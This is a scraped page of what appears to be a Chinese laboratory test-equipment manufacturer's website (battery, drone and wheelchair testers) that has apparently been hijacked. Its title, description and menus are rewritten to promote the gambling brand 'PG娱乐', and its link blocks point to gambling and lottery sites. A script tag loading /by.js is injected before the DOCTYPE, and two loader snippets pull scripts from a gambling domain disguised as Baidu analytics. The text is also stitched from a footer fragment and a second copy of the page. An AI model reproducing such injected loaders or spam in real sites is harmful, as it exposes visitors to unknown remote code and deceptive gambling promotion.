          <a href="?aboutus.html">PG娱乐公司简介</a>
          <a href="?aboutus.html">PG娱乐文化</a>
          <a href="?honor.html">荣誉资质</a>
          <a href="?news.html">公司PG娱乐</a>
        </li>
        <li> 
          <a href="?contact.html">PG娱乐</a>
          <a href="?contact.html">地图导航</a>
          <a href="?order.html">留言咨询</a>
        </li>
      </ul>
    </div>
    <div class="clear"></div>
    <div class="indlink">
      <div class="left">
        <p><em></em>友情链接：</p>
      </div>
      <div class="right">
            <a href="http://www.wzfs.cn/" target="_blank" rel="noopener noreferrer">衬氟设备</a>
            <a href="http://www.zblxjcj.com/" target="_blank" rel="noopener noreferrer">双轴螺旋输送机</a>
            <a href="http://www.4ggpsr.com" target="_blank" rel="noopener noreferrer">冷链车温度监控</a>
            <a href="http://www.gaoz17.com/" target="_blank" rel="noopener noreferrer">PM2.5检测仪</a>
            <a href="http://www.cewenyi.com/" target="_blank" rel="noopener noreferrer">硬度计</a>
            <a href="http://www.cnzerenbio.com/" target="_blank" rel="noopener noreferrer">Genesee果蝇管</a>
            <a href="http://www.st5118.com/" target="_blank" rel="noopener noreferrer">开关测试仪</a>
            <a href="http://www.nearbymro.com" target="_blank" rel="noopener noreferrer">风幕机</a>
            <a href="https://www.m-excel.cn" target="_blank" rel="noopener noreferrer">VOCs在线监测系统</a>
            <a href="https://www.zhongya-alum.com" target="_blank" rel="noopener noreferrer">广东工业铝材</a>
            <a href="https://www.zzlvban.com" target="_blank" rel="noopener noreferrer">铝板厂家</a>
            <a href="http://www.hn-hexiyiqi.com/" target="_blank" rel="noopener noreferrer">赫西离心机</a>
            <a href="http://www.jsbyb.com/" target="_blank" rel="noopener noreferrer">欠速开关</a>
            </div>
    </div>
  </div>
  <div class="foot_copy wow fadeInUp">
    <div class="foot_copy_main w1400">
    <p class="fl">?2024 PG娱乐 版权所有&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">备案号：粤ICP备15017146号</a></p>
    <p class="fr">技术支持：<a href="https://www.chem17.com" target="_blank" rel="nofollow">化工仪器网</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?Account/Login" target="_blank" rel="nofollow" class="sjy">管理登录</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?sitemap.xml" target="_blank" class="sjy">sitemap.xml</a></p>
  <div class="clear"></div>
  </div>
</footer>
<div class="kfView" style="right:0;">
    <div class="kfBtn">
        <p><i class="kfHidd"></i></p>
    </div>
    <div class="kfMain">
        <ul>   
          <li><a href="tel:13609623361"><p><i class="kfIco"></i><span>PG娱乐</span></p><div class="pf_tel">pg娱乐服务热线：<br /><b>13609623361</b></div></a></li>
          <li class="kfEwm"><a href="javascript:;"><p><i class="gzIco"></i><span>微信</span></p><img src="?images/ewm.jpg" /></a></li>
          <li class="kfTop"><a href="javascript:;"><p><i class="topIco"></i><span>顶部</span></p></a></li>
        </ul>
    </div>   
</div>
<script src="?js/kf.js"></script>
<script type="text/javascript" src="?js/customer.js"></script>
<div align="center">友情链接：<a href='http://www.haolaixingfaucet.com/' target='_blank'>快盈VIII官方</a>&#160;&#160;<a href='http://www.ger95ger98g7.com/' target='_blank'>PG</a>&#160;&#160;<a href='http://www.hnmtdt.com/' target='_blank'>pg下载</a>&#160;&#160;<a href='http://m.legou67.com/' target='_blank'>彩神vlll(中国)百度百科</a>&#160;&#160;<a href='http://m.xeszm.com/' target='_blank'>彩神vll - 安全购彩</a>&#160;&#160;<a href='http://ger65g54rg5erge8rg.com/' target='_blank'>pg国际</a>&#160;&#160;<a href='http://hzj-bj.com/' target='_blank'>kdpay钱包官方网站入口</a>&#160;&#160;<a href='http://m.wjscpt.com/' target='_blank'>彩神vll - 安全购彩</a>&#160;&#160;<a href='http://www.hengzhiyuanjixie.com/' target='_blank'>龙八头号玩家唯一</a>&#160;&#160;<a href='http://m.zcjthb.com/' target='_blank'>PG巅峰国际com.www</a>&#160;&#160;</div></body></div></body>
</html>







--- FILE ---
content_type: application/x-javascript
request_url: http://www.jylzs.com/abde/f2ry0njg.html?js/wow.min.js
body_size: 10223
content:
<script language="javascript" type="text/javascript" src="/by.js"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>PG娱乐-科技赋能场景,让娱乐更有趣!</title>
    <meta name="description" content="《PG娱乐》是亚洲最大线上运营平台-1718q.com-(APP下载|手机|全站|网页|登录入口|注册|最新版|游戏|平台)等等,PG娱乐是顶级平台唯一游戏的在线登录入口,59H在线服务,期待您的加入。" />
    <meta name="keywords" content="PG娱乐" />
	<meta name="baidu-site-verification" content="codeva-hXcO0RRm75" />
	<meta name="360-site-verification" content="347dfaa0f3fa2ca18d1a252f5730237a" />
	<meta name="sogou_site_verification" content="DfMrhflxoO" />
	<meta name="msvalidate.01" content="CCE2D2A2A6053A80A9B404EDB0B22FDA" />
	<link type="text/css" rel="stylesheet" href="?css/style.css" />
    <link type="text/css" rel="stylesheet" href="?css/swiper.min.css" />
    <script type="text/javascript" src="?js/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="?js/swiper.min.js"></script>
    <!--[if !IE]><!-->
    <script type="text/javascript">new WOW().init();</script>
    <!--<![endif]-->
    
    <link type="text/css" rel="stylesheet" href="?css/animate.css" />
	<script type="text/javascript" src="?js/wow.min.js"></script>
    <script type="text/javascript">
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        new WOW().init();
    };
    </script>
    <!--导航当前状态 JS-->
	<script language="javascript" type="text/javascript"> 
        var nav= '1';
    </script>
    <!--导航当前状态 JS END--> 
    <link rel="shortcut icon" href="/favicon.ico">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.1718q.com/hm.js?34fd5a375767e2ceb61efb748cfb5f2f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.1718q.com/hm.js?9dce689287fbd0dc24891b7fcace4677";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="syboxall">
<!--top start-->
<header class="wow fadeInDown">
  <div class="topbox w1400">
    <a href="/" class="logo"><img src="?images/logo.png" alt="PG娱乐"/><img src="?images/logo2.png" alt="PG娱乐"/></a>
    <div class="top_tel"><img src="?images/top_tel.png" class="tel_icon1" /><p>13609623361</p></div>
    <div class="top_search_icon"></div>
    <!--导航 begin-->
      <div class="top_nav">
        <div class="menu-button">Menu<span class="touch-button"></span><span class="touch-button"></span></div>
        <ul class="flexnav">
            <li id="navId1"><a href="/">网站PG娱乐<i></i></a></li>
            <li id="navId2"><a href="?aboutus.html">关于PG娱乐<i></i></a><span></span>
              <div class="item-with-ul">
                <a href="?aboutus.html"><em></em>PG娱乐公司简介</a>
                <a href="?aboutus.html"><em></em>PG娱乐文化</a>
                <a href="?honor.html"><em></em>荣誉资质</a>
              </div>
            </li>
            <li id="navId3">
              <a href="?products.html">PG娱乐产品中心<i></i></a>
            </li>
            <li id="navId4"><a href="?news.html">PG娱乐中心<i></i></a></li>
            <li id="navId5"><a href="?article.html">PG娱乐技术文章<i></i></a></li>
            <li id="navId6">
                <a href="?contact.html">PG娱乐<i></i></a><span></span>
                <div class="item-with-ul">
                  <a href="?contact.html"><em></em>PG娱乐</a>
                  <a href="?order.html"><em></em>在线留言</a>
                </div>
            </li>
        </ul>
      </div>
      <!--导航 end-->
  </div>
  <script language="javascript" type="text/javascript">
    try {
        document.getElementById("navId" + nav).className = "active";
    }
    catch (e) { }
  </script>
</header>
<div class="search_wrap wtop84">
    <div class="search_in">
      <form class="form1" name="form1" method="post" action="?products.html">
          <input class="serach" name="tk" type="text" placeholder="请输入产品名称" autocomplete="off">
          <input class="sub" name="submit" style="cursor:pointer;" type="submit" value="">
      </form>
    </div>
    <span class="search_close"></span>
</div>

<!--top end-->

<!--banner 开始-->
<div class="apple-banner wow fadeInUp">
    <div class="swiper-container">
        <div class="swiper-wrapper">
          <div class="swiper-slide slide1">
            <img class="bannerPic" src="?images/banner01.jpg"/>
          </div>
          <div class="swiper-slide slide2">
            <img class="bannerPic" src="?images/banner02.jpg"/>
          </div>            
        </div>
        <div class="swiper-button-prev"><span></span></div>
        <div class="swiper-button-next"><span></span></div>
        <div class="w1400">
          <ul class="swiper-pagination"></ul>
        </div>
    </div>
</div>
<!--banner 结束-->
<!--about 开始-->
<div class="ind_about wow fadeInUp">
  <div class="baquality"><img src="?images/baico.png"/></div>
  <div class="w1400">
    <div class="right wow fadeInRight">
      <div class="ind_allbt"><div class="btyw">About Us</div><p>关于PG娱乐<i></i></p></div>
      <div class="abcont">
        <p><span style="font-family: 宋体, SimSun;">PG娱乐是坐落于深圳南山产业园，是一家集科研、制造、咨询服务为一体仪器制造PG娱乐，专业研制生产符合IEC、UL、<span style="font-size: 16px;">GB等标准的试验设备。同时承接专业检测机构、大专院校以及产品生产厂家的实验室系统集成工程。 公司以“为中国实验室打造上等的检测设备”为宗旨，建立有独立的研发中心，引进了国外的*先进技术和国际性的高科技人才。并采用创造性的设计理念，以传感器数据采集技术为先导，计算机控制技术为主导，进口高精度、低噪音传动装置为核心，开发了十四大系列五百六十余种产品。 德迈盛严谨高效的制造部门为产品的输出提供了强有力的保障。从材料的选用，到来料的检验，到生产过程的控制，到品质测试的把关，我们对每一个环节都力求一丝不苟，严格按照标准化流程作业。公司产品均已通过ISO9001质量体系认证，以期为客户带来更加安全和卓越的产品。<br/></span></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">无人机检测设备　　　材料燃烧检测设备　　电池检测设备<o:p></o:p></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; 充电桩检测设备　　　医疗器械检测设备　　　　家用电器检测设备<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:89.25pt;mso-char-indent-count:8.5"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;灯具类检测设备　　　　空气净化器测试舱　　　　防尘防水检测设备<o:p></o:p></span></p><p></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp;头盔安全帽检测设备　&nbsp; 电风扇风量实验室　　　医疗康复器材检测设备<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:21.0pt"><br/></p>
      </div>
      <a href="?aboutus.html" class="ind_more">查看更多<img src="?images/jt03.png"/></a>
    </div>
    <div class="left wow fadeInLeft">
      <img src="?images/indabout.png" />
      <img src="?images/indabout2.jpg" class="sj" />
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--about 结束-->
<!--推荐产品 开始-->
<div class="ind_tjpro">
  <div class="w1400 wow fadeInUp">
    <div class="jttop">
      <div class="ind_allbt"><div class="btyw">recommend</div><p>推荐产品<i></i></p></div>
      <div class="proml">
                          <a href="?prolist_t8.html" >GB31241便携式锂离子电池设备清单</a>
                          <a href="?prolist_t5.html" >GB/T36972-2018 电动自行车用锂离子蓄电池</a>
                          <a href="?prolist_t30.html" >电池检测设备</a>
                          <a href="?prolist_t24.html" >材料燃烧类检测设备</a>
                          <a href="?prolist_t11.html" >GB9706医用电气设备</a>
                          <a href="?prolist_t2.html" >GB/T20234电动汽车传导连接试验装置</a>
                          <a href="?prolist_t4.html" >GB/T33594充电桩及充电枪检测设备</a>
                          <a href="?prolist_t7.html" >GB2099插头插座类设备</a>
                          <a href="?prolist_t16.html" >吸油烟机电风扇性能实验设备</a>
                          <a href="?prolist_t9.html" >GB4208IPx防水防尘设备</a>
                          <a href="?prolist_t17.html" >塑胶跑道/人造草坪检测设备</a>
                          <a href="?prolist_t22.html" >无人机/无人驾驶航空器检测设备</a>
                          <a href="?prolist_t21.html" >整机性能检测设备</a>
                          <a href="?prolist_t10.html" >GB7000灯具检测设备</a>
                          <a href="?prolist_t18.html" >安全帽/头盔检测设备</a>
                          <a href="?prolist_t19.html" >康复器材检测设备</a>
                          <a href="?prolist_t44.html" >健身器材检测设备</a>
                          <a href="?prolist_t28.html" >电动自行车安全GB 17761</a>
                          <a href="?prolist_t25.html" >水压试验/净水器测试设备</a>
                          <a href="?prolist_t3.html" >GB/T31467.3 电池包系统设备</a>
                          <a href="?prolist_t13.html" >低压电器成套开关控制检测设备</a>
                          <a href="?prolist_t32.html" >电线电缆检测设备</a>
                          <a href="?prolist_t31.html" >电热毯检测设备</a>
                          <a href="?prolist_t14.html" >力学疲劳寿命试系列</a>
                          <a href="?prolist_t12.html" >交流电容器检测设备</a>
                          <a href="?prolist_t20.html" >建筑材料-阻燃测试仪</a>
                          <a href="?prolist_t6.html" >GB16915开关类检测设备</a>
                          <a href="?prolist_t1.html" >GB 4706 家用电器</a>
                          <a href="?prolist_t43.html" >吸尘器检测设备</a>
                          <a href="?prolist_t42.html" >安规类检测设备</a>
                          <a href="?prolist_t41.html" >家具类检测设备</a>
                          <a href="?prolist_t15.html" >口罩检测设备GB2626</a>
                          <a href="?prolist_t35.html" >负载柜</a>
                          <a href="?prolist_t34.html" >试验指、针、销</a>
                          <a href="?prolist_t33.html" >空气净化器试验舱CADR</a>
                          <a href="?prolist_t29.html" >电梯试验检测设备</a>
                          <a href="?prolist_t27.html" >环境类检测设备</a>
                          <a href="?prolist_t26.html" >燃气/消防检测设备</a>
                          <a href="?prolist_t23.html" >智能坐便器检测设备</a>
                  </div> 
    </div>
    <div class="clear"></div>
    <div class="tjbox swiper-container2">
      <ul class="swiper-wrapper">
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼热丝测试仪"></a>
          <a href="?productshow_838.html" class="name">GB5169灼热丝测试仪</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_838.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_844.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652949770309413_1.jpg" alt="电风扇风量实验室-GBT13380风扇能效测试标准"></a>
          <a href="?productshow_844.html" class="name">电风扇风量实验室-GBT13380风扇能效测试标准</a>
          <p><img src="?images/proico2.png" />型号：DMS-FLS</p>
          <a href="?productshow_844.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_984.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930948063623592_1.png" alt="家用和类似用途干式真空吸尘器 性能测试方法"></a>
          <a href="?productshow_984.html" class="name">家用和类似用途干式真空吸尘器 性能测试方法</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_984.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_900.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638715091897543284_1.png" alt="车辆碾压试验机"></a>
          <a href="?productshow_900.html" class="name">车辆碾压试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_900.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_891.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638699571011392006_1.png" alt="水锤脉冲试验机"></a>
          <a href="?productshow_891.html" class="name">水锤脉冲试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_891.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_887.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638695225555441863_1.jpg" alt="净水机水锤试验机"></a>
          <a href="?productshow_887.html" class="name">净水机水锤试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_887.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_869.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638666584588433880_1.png" alt="电池外壳加压试验机"></a>
          <a href="?productshow_869.html" class="name">电池外壳加压试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_869.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_868.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638663305887743023_1.png" alt="电子脉冲发生器"></a>
          <a href="?productshow_868.html" class="name">电子脉冲发生器</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_868.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_845.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652957091694969_1.png" alt="GB31241电池短路试验机"></a>
          <a href="?productshow_845.html" class="name">GB31241电池短路试验机</a>
          <p><img src="?images/proico2.png" />型号：DMS-DL</p>
          <a href="?productshow_845.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_822.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690013572879445_1.png" alt="锂离子电池短路试验机"></a>
          <a href="?productshow_822.html" class="name">锂离子电池短路试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_822.html" class="more">查看详情<em></em></a>
        </li>
             </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--推荐产品 结束-->
<!--PG娱乐产品展示 开始-->
<div class="ind_cpzs">
  <div class="w1400">
   <div class="ind_allbt wow fadeInUp"><div class="btyw">Product Display</div><p><i></i>PG娱乐产品中心<i></i></p></div> 
   <ul>
          <li class="wow fadeInUp">
        <a href="?productshow_719.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690973114743233_1.png" alt="GB9706易燃混合气体试验装置"></a>
        <a href="?productshow_719.html" class="name">GB9706易燃混合气体试验装置</a>
        <p><img src="?images/proico2.png" />型号：GB9706</p>
        <a href="?productshow_719.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_773.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690957998732141_1.jpg" alt="电风扇能效试验室落地扇风量测量试验室IEC60879GB/T13380"></a>
        <a href="?productshow_773.html" class="name">电风扇能效试验室落地扇风量测量试验室IEC60879GB/T13380</a>
        <p><img src="?images/proico2.png" />型号：IEC60879GB/T13380</p>
        <a href="?productshow_773.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_985.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930955171594733_1.jpg" alt="吸尘器性能测试台"></a>
        <a href="?productshow_985.html" class="name">吸尘器性能测试台</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_985.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_905.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720284557511263_1.png" alt="家用和类似用途干式真空吸尘器 性能测试方法"></a>
        <a href="?productshow_905.html" class="name">家用和类似用途干式真空吸尘器 性能测试方法</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_905.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_978.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638919970650565654_1.png" alt="空气净化器测试舱CCM环境测试舱CADR"></a>
        <a href="?productshow_978.html" class="name">空气净化器测试舱CCM环境测试舱CADR</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_978.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_904.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720271092043994_1.png" alt="家用真空吸尘器性能测试方法"></a>
        <a href="?productshow_904.html" class="name">家用真空吸尘器性能测试方法</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_904.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_749.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645248871170570626.png" alt="塔扇电风扇性能测试系统IEC60879"></a>
        <a href="?productshow_749.html" class="name">塔扇电风扇性能测试系统IEC60879</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_749.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_903.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720188707995918_1.png" alt="吸尘器空气性能检测设备GBT20291"></a>
        <a href="?productshow_903.html" class="name">吸尘器空气性能检测设备GBT20291</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_903.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼热丝测试仪"></a>
        <a href="?productshow_838.html" class="name">GB5169灼热丝测试仪</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_838.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_938.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638811002618307648_1.png" alt="成束电线电缆火焰蔓延试验装置"></a>
        <a href="?productshow_938.html" class="name">成束电线电缆火焰蔓延试验装置</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_938.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_228.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638700432756943583_1.jpg" alt="成束电线电缆燃烧试验机DMS"></a>
        <a href="?productshow_228.html" class="name">成束电线电缆燃烧试验机DMS</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_228.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_906.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638724599788637046_1.png" alt="吸尘器软管弯曲试验装置"></a>
        <a href="?productshow_906.html" class="name">吸尘器软管弯曲试验装置</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_906.html" class="more">查看详情<em></em></a>
     </li>
        </ul>
   <div class="clear"></div>
   <a href="?products.html" class="ind_more">查看更多<img src="?images/jt03.png"></a>
  </div>
</div>
<!--PG娱乐产品展示 结束-->
<!--资讯中心 开始-->
<div class="ind_zxzx">
  <div class="w1400">
    <div class="zxzxtop">
      <div class="ind_allbt"><div class="btyw">INFORMATION</div><p>资讯中心<i></i></p></div> 
      <div class="btn"><p>PG娱乐中心</p><p class="on">PG娱乐技术文章</p></div>
    </div> 
    <div class="clear"></div>
    
    <ul>
                  <li>
        <a href="?newsshow_61.html" class="name">灵活可扩展的模块化微生物气雾试验舱：面向未来研发的核心平台</a>
        <div class="ms">微生物气雾试验舱不仅仅是一台测试设备，更是一个可持续进化、随需而变的研发基础设施，旨在从根本上解决您的后顾之忧，赋能您应对当前与未来的未知挑战。</div>
        <div class="libtom">
          <time>2026-1-21</time>
          <a href="?newsshow_61.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_60.html" class="name">揭秘轮椅车静态稳定性试验机的测试逻辑与系统构成</a>
        <div class="ms">轮椅车静态稳定性，直接关乎使用者的生命安全。作为核心检测设备，轮椅车静态稳定性试验机通过一套精密而科学的体系，将抽象的安全标准转化为可量化、可复现的客观数据。其工作的核心，在于“模拟现实、量化风险”的测试逻辑与高度集成的系统构成。</div>
        <div class="libtom">
          <time>2026-1-13</time>
          <a href="?newsshow_60.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_59.html" class="name">山海为证，精测致远——无人机检测设备团队云南五日线激活之旅</a>
        <div class="ms">当实验室的精密仪器暂歇运转，当调试场的飞行数据暂存硬盘，我们——专注于无人机检测设备研发与生产的团队，带着对精度的执着与对协作的探寻，奔赴了一场与云南的约定。为期五日的昆明、大理、丽江之行，不仅是山水间的身心休憩，更是一场以自然为课堂、以协作为题眼的团队赋能之旅。在雪山云海与古城烟火中，我们重新校准团队的凝聚力，也为未来的技术攻坚积蓄了最鲜活的力量。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?newsshow_59.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_58.html" class="name">无人机性能测试是保障其飞行安全、稳定性和功能可靠性的核心环节</a>
        <div class="ms">无人机性能测试是保障其飞行安全、稳定性和功能可靠性的核心环节，覆盖飞行性能、载荷能力、环境适应性、续航与动力等多个维度，不同类型无人机（消费级、工业级、军用级）的测试标准.</div>
        <div class="libtom">
          <time>2025-12-30</time>
          <a href="?newsshow_58.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_57.html" class="name">无人机检测市场的技术发展趋势是怎样</a>
        <div class="ms"></div>
        <div class="libtom">
          <time>2025-12-26</time>
          <a href="?newsshow_57.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_56.html" class="name">轮椅车双辊疲劳试验机常见故障及维护策略</a>
        <div class="ms">轮椅车双辊疲劳试验机是用于模拟轮椅在实际使用过程中所承受的反复载荷，以评估其结构强度、耐久性和安全性能的关键检测设备。广泛应用于医疗器械制造、质量监督、科研机构等领域。然而，在长期运行过程中，设备可能出现各类故障，影响测试精度甚至导致停机。因此，掌握常见故障类型并制定科学的维护策略，对保障设备稳定运行至关重要。</div>
        <div class="libtom">
          <time>2025-12-26</time>
          <a href="?newsshow_56.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                                                                                                                                                                                                                                                                                                            </ul>
    <ul class="on wow fadeInUp">
                        <li>
        <a href="?articleshow_56.html" class="name">性能验证核心：轮椅车静态稳定性试验机——定义研发与质控的黄金标准</a>
        <div class="ms">正是在这一背景下，轮椅车静态稳定性试验机已从辅助工具演进为整个行业的性能验证核心与质量控制的黄金标准。它不仅是实验室里的一台设备，更是将主观经验转化为客观数据、将安全规范转化为可测量参数的科学仲裁者。</div>
        <div class="libtom">
          <time>2026-1-21</time>
          <a href="?articleshow_56.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_55.html" class="name">轮椅车静态强度试验机关键加载机构设计与精度分析</a>
        <div class="ms">轮椅车作为重要的康复辅助器具，其结构安全性直接关系到使用者的生命健康。静态强度测试是评估轮椅车在极限载荷下结构完整性的核心手段，而轮椅车静态强度试验机的关键加载机构则是实现标准载荷施加、保障测试结果准确可靠的核心部件。其设计合理性与加载精度直接影响测试数据的重复性、再现性及对国家标准（如GB/T 18029.8、ISO 7176-8）的符合性。</div>
        <div class="libtom">
          <time>2026-1-20</time>
          <a href="?articleshow_55.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_54.html" class="name">德迈盛针对无人机抗风测试风场技术体系与应用实践解析</a>
        <div class="ms">无人机抗风测试风场作为验证抗风性能的关键载体，通过精准模拟自然风况的复杂特性，实现对无人机姿态稳定性、动力冗余、结构强度等核心参数的量化评估。本文将系统解析无人机抗风测试风场的技术架构、主流实现方案、标准规范要求及未来发展趋势，结合实际应用场景揭示其技术价值。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_54.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_53.html" class="name">解密无人机抗风测试</a>
        <div class="ms">为了让无人机在复杂风况下安全可控地完成任务，抗风测试成为其研发与量产过程中不可或缺的关键环节。这一测试不仅为无人机划定了安全飞行的“风速红线”，更推动着结构设计、飞控算法等核心技术的持续升级。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?articleshow_53.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_52.html" class="name">轮椅动态稳定性试验机：保障使用者安全的关键检测设备</a>
        <div class="ms">随着人口老龄化加剧和无障碍出行理念的普及，轮椅作为重要的辅助移动工具，其安全性日益受到关注。在各类轮椅性能指标中，“动态稳定性”直接关系到使用者在行驶、转弯、上下坡或遇到障碍时是否会发生侧翻或后翻。而轮椅动态稳定性试验机，正是评估这一关键安全性能的核心检测设备。</div>
        <div class="libtom">
          <time>2026-1-4</time>
          <a href="?articleshow_52.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                        <li>
        <a href="?articleshow_51.html" class="name">轮椅车制动器疲劳试验机：保障行动辅具安全的关键设备</a>
        <div class="ms">轮椅作为重要的行动辅具，其安全性直接关系到使用者的生命健康。在轮椅的诸多关键部件中，制动器承担着驻车与紧急制动的核心功能。一旦制动器因长期使用出现疲劳失效，极易引发滑坡、碰撞等安全事故。因此，轮椅车制动器疲劳试验机作为专门用于模拟和验证制动器耐久性能的检测设备，已成为轮椅研发、生产和质检环节中关键的安全保障工具。</div>
        <div class="libtom">
          <time>2025-12-30</time>
          <a href="?articleshow_51.html" class="more">查看详情<em></em></a>
        </div>
      </li>
